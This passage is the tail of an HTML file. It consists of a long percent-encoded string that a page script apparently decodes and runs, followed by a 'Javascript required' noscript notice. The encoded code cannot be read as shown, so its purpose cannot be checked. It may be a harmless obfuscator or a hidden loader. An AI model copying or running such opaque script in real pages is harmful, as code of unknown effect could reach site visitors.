65%6f%63%32%07%03%30%58%66%6b%19%65%5d%3c%12%69%65%67%5c%60%65%61%58%1b%32%19%11%10%1d%01%00%35%58%65%69%1d%60%58%34%13%60%61%5d%73%61%59%5d%5b%1f%37%30%26%55%69%6b%32%07%03%30%23%5b%64%6f%32%04%0b%3c%22%58%63%6f%32%01%05%00%03%01%03%0c%0a%00%06%36%6a%5f%6e%66%6d%6d%32%04%0b%0d%07%6a%5b%6b%1c%61%6a%6e%60%5f%19%3c%10%59%63%59%6c%61%59%61%69%27%5b%5c%65%35%61%59%67%5c%62%68%3d%74%40%58%21%16%6d%68%6f%63%5a%1b%25%34%1d%26%23%19%68%54%1d%5a%65%6b%1c%5d%6a%59%60%63%19%54%6c%58%61%5f%67%68%01%05%6b%58%6e%19%55%65%6f%5d%6e%60%63%62%1f%30%19%61%6c%62%69%5e%22%5e%6c%6e%5d%6b%64%66%62%32%11%2f%22%1c%3e%6c%6e%5d%6b%64%66%62%19%6e%56%1d%5d%6f%5d%65%63%1f%5e%65%65%69%2d%10%5e%5d%66%5a%69%60%5e%69%5c%58%19%69%55%6f%59%1a%5f%63%6e%1f%58%64%5e%5c%55%54%64%62%5d%19%6c%69%6d%6d%66%6f%5c%62%0d%07%6a%5b%6b%1c%6c%3d%68%6d%68%66%6f%10%30%1c%5e%66%5f%69%62%58%67%68%27%56%55%69%39%66%5c%61%59%61%69%3b%75%40%55%28%1a%6c%38%6c%68%68%60%63%1e%25%32%11%2f%22%1c%6a%65%5d%75%1f%5f%6c%68%6d%6e%6e%00%06%6c%58%6e%1c%6f%61%58%75%61%54%51%59%1c%37%19%58%63%5c%68%64%59%67%65%2e%5a%59%6e%3c%60%59%62%58%67%68%3b%78%49%59%24%1d%69%60%5d%76%65%5c%5d%5d%16%29%36%1c%25%26%1c%6c%63%5c%70%64%5c%50%54%00%06%6c%58%6e%1c%6b%64%64%59%65%68%6e%58%1c%37%19%58%63%5c%68%64%59%67%65%2e%5a%59%6e%3c%60%59%62%58%67%68%3b%78%49%59%24%1d%6d%65%61%5a%61%60%62%5c%16%29%36%1c%25%26%1c%68%66%60%5c%60%60%6f%55%00%06%07%03%23%23%1f%69%60%61%5c%6d%69%63%59%1a%6e%65%58%6b%65%19%5d%5d%6b%65%6e%68%5f%5d%1c%5a%60%6f%19%6c%65%50%79%65%59%5b%5d%01%06%69%5c%6b%1c%6d%68%6d%58%60%63%67%59%4b%66%59%6d%64%19%3c%10%69%65%67%5c%60%65%61%58%27%63%5f%57%63%58%68%4d%60%58%68%67%1d%24%1c%69%6d%51%74%64%5f%58%58%22%60%5b%5f%6f%5c%65%47%64%58%6e%61%37%01%05%00%03%23%26%11%60%61%5d%73%19%5e%69%6b%69%66%62%19%54%66%58%62%6e%19%60%65%6c%69%5c%62%6d%54%62%00%06%6a%3b%69%68%6b%62%67%22%58%55%54%38%6a%5f%67%68%40%66%6e%6d%59%67%54%62%25%1e%59%65%65%5f%64%1f%25%1c%69%6d%51%74%25%31%04%06%01%05%22%26%1c%6d%68%6d%58%69%6a%5d%5d%68%5a%1d%5c%6a%5c%6f%64%1d%60%63%6a%68%59%61%58%6b%01%03%6c%65%6e%65%59%27%5d%58%5b%38%6f%59%67%65%4c%64%6f%6e%5c%62%59%6d%25%1b%68%60%6c%55%68%6c%5e%58%68%59%1d%21%19%68%60%6c%55%48%6c%5e%58%68%59%23%1d%5f%5d%65%62%55%24%37%07%03%01%06%20%22%19%6e%5c%65%65%6f%62%69%19%5f%60%66%5e%62%1c%58%62%10%59%59%59%60%61%5d%63%1d%21%22%2e%26%29%1d%63%5c%19%68%64%5a%1d%6d%63%6d%50%6c%1d%68%63%64%59%60%66%63%5c%4b%60%55%64%65%01%00%5f%69%62%5c%69%60%63%67%11%53%61%65%59%62%4c%59%6d%5e%5c%62%6d%29%55%6b%59%64%6d%25%1c%74%00%03%1c%19%11%10%6f%59%6e%6c%6e%62%1f%25%5c%6a%5c%6f%64%23%5f%66%60%59%62%6b%55%19%21%19%56%55%69%4c%65%6a%65%68%66%62%67%24%6d%68%6d%58%60%63%67%59%25%26%1d%26%1c%6d%68%6d%58%60%63%67%59%4b%66%59%6d%64%32%0c%0a%70%01%00%04%06%23%20%1d%64%5d%62%54%63%1d%6c%66%58%75%64%5a%5c%5d%1c%5d%63%51%5a%5b%5b%5b%60%59%02%07%69%60%58%78%68%58%5d%5e%27%5d%58%5b%38%6f%59%67%65%4c%64%6f%6e%5c%62%59%6d%25%1e%61%66%64%63%58%58%65%6e%62%1b%23%1d%64%63%6c%62%55%39%63%6d%67%20%1c%59%5c%65%6f%5c%28%3b%00%06%6d%60%62%58%60%6a%27%5d%5d%55%35%6b%59%64%6d%40%65%6c%69%5c%62%5c%63%28%1a%61%65%6c%6f%59%6a%6d%1e%20%19%6c%6f%68%6f%5f%4c%6c%20%1f%5b%58%60%6a%54%29%36%01%00%04%06%23%20%1d%3b%63%66%6d%55%5c%62%1a%6f%5d%60%6a%58%19%6f%66%11%64%65%5d%6e%19%5d%69%5b%64%66%1c%69%6e%63%64%68%63%66%62%1c%66%6e%19%69%69%55%51%69%59%5e%19%63%62%63%74%19%6b%61%54%6e%1d%68%62%5c%1c%6c%63%5c%70%64%5c%50%54%1d%65%69%19%6e%59%63%58%58%6f%5c%55%0d%07%6a%5b%6b%1c%63%61%6d%65%5d%70%69%55%5c%58%1a%34%1c%5a%5e%61%6a%59%32%0c%0a%00%06%25%26%1c%61%60%68%6a%59%3d%6e%67%63%1c%3f%6f%59%62%6b%41%60%6f%6d%54%6e%58%6e%07%03%5a%69%61%5e%6d%65%66%6f%10%60%63%6f%6a%59%38%60%6a%67%24%20%11%7b%00%06%1a%19%1c%1c%60%63%69%60%58%78%68%58%5d%5e%19%31%1c%6b%6f%6c%59%32%0c%0a%1d%1c%1a%19%6b%65%61%59%66%6b%27%50%54%59%39%6c%5c%62%68%43%64%6a%68%5c%6f%55%6f%24%1d%64%63%69%6c%58%64%63%6f%54%17%21%1c%67%66%6a%59%6f%61%58%75%61%54%51%59%20%1a%6d%6e%69%5a%24%32%01%03%11%10%1d%1c%67%6c%6f%65%5c%23%6b%59%64%6e%66%58%39%6c%5c%62%68%43%64%6a%68%5c%6f%55%6f%24%1d%6d%65%61%5a%68%69%58%58%65%55%1a%20%1a%6d%65%61%5a%48%69%58%58%65%55%21%1c%5c%58%60%6f%5a%24%32%01%03%7c%0d%07%01%00%26%23%1c%62%62%6c%6f%5c%44%60%1d%39%6c%5c%62%68%43%64%6a%68%5c%6f%55%6f%01%00%26%23%1c%58%58%6d%68%60%6f%57%1d%65%64%69%69%68%1f%5b%6b%63%64%11%51%61%60%1a%64%63%69%6c%58%19%5f%65%68%53%66%6f%07%03%5a%69%61%5e%6d%65%66%6f%10%60%63%6f%6a%59%49%6f%25%5c%6a%5c%6f%64%24%1c%71%04%06%1c%1f%1d%19%65%5f%11%28%62%62%6a%65%5d%75%67%58%58%58%19%3c%3d%1d%68%68%6c%59%25%1f%76%04%06%19%11%10%1d%1c%1a%19%1c%61%60%6b%5c%6c%65%50%79%65%59%5b%5d%24%59%69%58%67%68%20%3a%0d%07%1c%1a%19%1c%1c%1f%1d%19%6b%60%6f%54%62%6b%24%6b%59%61%60%6b%5c%39%6f%54%6e%69%40%63%6a%68%59%61%58%6b%24%1e%6c%6f%68%6f%5f%64%63%6a%5a%1a%25%1c%64%6e%66%58%6c%66%58%75%64%5a%5c%5d%20%19%65%62%68%59%23%32%01%06%1f%1d%19%1c%19%11%10%1d%23%25%19%5f%64%5e%63%5e%59%19%52%65%6f%6e%5f%67%68%1c%6b%64%64%59%04%0b%10%1d%1c%1a%19%1c%1c%1f%60%6c%6f%60%52%2e%5e%69%68%6b%59%62%6b%49%60%61%5c%11%3d%1d%58%6f%6b%5d%68%66%62%67%1c%23%11%53%61%65%59%62%4c%59%6d%5e%5c%62%6d%29%55%6b%59%64%6d%25%37%02%07%19%1c%19%11%10%1d%1c%1a%64%69%6f%66%5e%27%5d%5d%55%35%6b%59%64%6d%40%65%6c%69%5c%62%5c%63%28%1a%68%63%64%59%69%6f%59%58%68%5c%16%2c%1d%68%63%64%59%49%6f%59%58%68%5c%2d%10%5b%5d%66%6a%59%25%34%00%03%1c%19%11%10%70%01%00%19%1c%1c%1f%62%67%6c%65%50%79%65%59%5b%5d%1c%31%1f%5b%58%60%6a%54%3b%00%06%77%04%06%23%20%1d%64%63%6c%62%55%60%63%6c%5c%1c%39%69%58%67%68%45%68%63%69%59%64%5c%6e%01%05%22%26%1c%44%6e%66%58%6f%1a%69%60%5d%76%65%5c%5d%5d%11%51%6e%1c%6f%6a%59%6e%1f%59%6b%5d%5e%62%0d%07%5a%6f%67%5f%68%66%62%67%1c%64%6e%66%58%6c%66%58%75%64%5a%5c%5d%24%5c%67%55%63%68%23%19%77%01%05%1d%19%1c%19%67%51%6f%1c%64%5c%6b%41%5e%6f%5e%40%5c%57%64%1d%31%1a%5c%6a%59%61%69%27%5f%65%68%55%63%68%52%19%21%1c%58%58%6d%4c%66%62%69%69%65%65%67%24%68%66%60%5c%60%60%6f%55%24%37%07%03%01%06%1f%1d%19%1c%60%57%10%25%62%5f%6e%41%5d%6d%5a%45%59%5f%65%10%33%31%1a%29%1c%1a%19%1d%67%59%6e%4c%51%6f%5b%46%5c%5a%68%1f%31%34%1c%6d%68%6d%58%60%63%67%59%4b%66%59%6d%64%20%11%7b%00%06%1a%19%1c%1c%1f%1d%19%1c%69%6d%51%74%64%5f%58%58%22%6c%69%70%60%5c%2f%6d%5c%6e%5d%60%62%40%5a%5b%6d%1c%34%11%6e%58%6b%47%58%6e%5b%43%58%5f%68%19%2a%10%1f%6c%72%1b%37%01%05%1d%19%1c%19%7c%0d%07%1c%1a%19%1c%65%59%1d%21%62%5c%66%4d%5c%6e%5d%45%59%5a%6b%1d%35%1c%29%28%10%76%01%00%19%1c%1c%1f%1d%19%1c%19%61%6c%5c%75%62%5c%5d%58%21%6e%6d%75%65%54%2e%60%5d%68%5e%65%62%43%58%5f%68%19%3c%10%1f%2c%6a%71%1e%37%02%07%19%1c%19%11%7d%00%06%1a%19%1c%1c%66%5b%19%24%67%54%67%40%5d%68%5e%40%59%59%69%19%32%19%65%69%60%59%66%60%62%59%48%64%5d%68%61%28%10%76%01%00%19%1c%1c%1f%1d%19%1c%19%61%6c%5c%75%62%5c%5d%58%21%6e%6d%75%65%54%2e%60%5d%68%5e%65%62%43%58%5f%68%19%3c%10%69%65%67%5c%60%65%61%58%4e%65%5d%65%68%1d%27%1a%1b%6c%74%1d%36%04%06%19%11%10%1d%71%07%03%71%01%05%00%03%01%03%2e%2f%4d%60%5b%70%1c%5d%61%59%19%4c%58%64%63%58%01%00%5f%69%62%5c%69%60%63%67%11%60%61%5d%73%21%25%1c%74%00%03%1c%19%11%10%22%23%1a%6a%68%5d%6d%69%19%61%6c%62%69%5e%01%00%19%1c%1c%1f%64%5f%1c%21%6c%65%6e%65%59%27%6c%5d%6a%6e%5c%58%20%11%7b%00%06%1a%19%1c%1c%1f%1d%19%1c%64%64%63%64%5f%24%69%60%5d%76%25%20%37%04%0b%10%1d%1c%1a%19%1c%1c%1f%22%26%1c%6b%54%6d%62%6a%5f%19%6c%60%5e%74%25%1c%58%55%54%1d%6c%5b%6c%6f%59%02%07%19%1c%19%11%10%1d%1c%1a%69%3e%69%6b%69%66%62%27%52%6c%5c%6f%69%47%5d%61%5a%1d%34%1c%1b%13%3b%00%06%1a%19%1c%1c%1f%1d%19%1c%69%33%65%69%68%65%67%22%5f%63%5c%6a%6f%47%50%6d%58%1c%37%19%1e%6c%5e%68%6a%59%1b%3a%0d%07%1c%1a%19%1c%71%1f%58%65%6f%5c%11%7b%1d%23%25%19%6c%5d%6a%6e%5c%1c%64%64%63%64%5f%07%03%1c%1c%1f%1d%19%1c%19%11%6d%68%6f%63%5a%22%6c%5e%68%6a%59%21%28%3b%00%06%1a%19%1c%1c%1f%1d%19%1c%26%2e%10%6f%59%67%66%6a%59%1f%6d%58%69%6a%54%2c%1d%5d%5e%5d%1c%6c%63%5c%70%01%03%11%10%1d%1c%1a%19%1c%1c%6f%3f%6c%68%6d%6e%6e%23%5f%66%58%6f%6f%41%5c%64%59%19%3c%10%1f%1e%31%04%06%1c%1f%1d%19%1c%19%11%10%6d%3e%6f%6d%68%63%61%23%5a%60%58%62%63%43%5d%67%5c%1c%31%1f%1f%69%60%58%78%12%36%01%00%19%1c%1c%1f%70%04%06%74%0c%0a%00%06%07%03%30%23%6c%5e%6b%65%69%65%3e%00%06%07%03%01%06%02%07%04%06%04%0b%09%1d%1c%07%03%05%1c%1f%00%03%05%19%11%0d%07%05%1a%19%01%06%06%1d%19%01%03%08%10%1d%01%00%00%1c%1c%02%07%00%1c%19%0c%0a%04%1c%1a%04%06%05%1f%1d%04%06%00%11%10%00%06%03%19%1c%01%05%04%19%1c%04%0b%09%1d%1c%07%03%05%1c%1f%00%03%05%19%11%0d%07%05%1a%19%01%06%06%1d%19%01%03%08%10%1d%01%00%00%1c%1c%02%07%00%1c%19%0c%0a%04%1c%1a%04%06%05%1f%1d%04%06%00%11%10%00%06%03%19%1c%01%05%04%19%1c%04%0b%09%1d%1c%07%03%05%1c%1f%00%03%05%19%11%0d%07%05%1a%19%01%06%06%1d%19%01%03%08%10%1d%01%00%00%1c%1c%02%07%00%1c%19%0c%0a%04%1c%1a%04%06%05%1f%1d%04%06%00%11%10%00%06%03%19%1c%01%05%04%19%1c%04%0b%10%1d%1c%1a%19%1c%1c%33%22%5b%63%5d%78%3e%00%06%07%03%1c%1c%1f%1d%19%1c%19%3d%2f%65%68%67%65%3220844901%35%34%32%31%34%34%37' + unescape('%27%29%29%3b'));
</script>
<noscript><i>Javascript required</i></noscript>
</html>
</file>
